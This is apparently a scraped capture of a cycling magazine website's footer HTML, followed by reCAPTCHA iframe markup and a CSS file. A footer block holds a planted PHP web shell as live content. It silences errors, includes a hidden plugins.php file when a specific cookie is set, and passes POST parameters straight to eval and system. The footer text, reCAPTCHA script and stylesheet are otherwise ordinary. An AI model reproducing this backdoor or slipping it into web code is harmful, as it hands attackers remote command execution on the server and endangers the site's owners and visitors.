</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b5S-ETyzF_feYUbWH7C39A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769754422052');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css
body_size: 123
content:
.ctools-locked{color:red;border:1px solid red;padding:1em;}.ctools-owns-lock{background:#ffffdd none repeat scroll 0 0;border:1px solid #f0c020;padding:1em;}a.ctools-ajaxing,input.ctools-ajaxing,button.ctools-ajaxing,select.ctools-ajaxing{padding-right:18px !important;background:url(/sites/all/modules/ctools/images/status-active.gif) right center no-repeat;}div.ctools-ajaxing{float:left;width:18px;background:url(/sites/all/modules/ctools/images/status-active.gif) center center no-repeat;}
.field-slideshow{overflow:hidden;max-width:100%;}.field-slideshow-slide,.field-slideshow-slide a,.field-slideshow-slide img{max-width:100%;height:auto !important;width:auto !important;}.region-content ul.field-slideshow-pager{list-style-type:none;padding:0;overflow:hidden;}.field-slideshow-pager li{float:left;margin-right:5px;}.jcarousel-clip{overflow:hidden;}.field-slideshow-carousel li{opacity:0.6;}.field-slideshow-carousel li.activeSlide{opacity:1;}.field-slideshow-carousel-wrapper .hidden{display:none;visibility:hidden;}.field-slideshow-controls .play{display:none;}
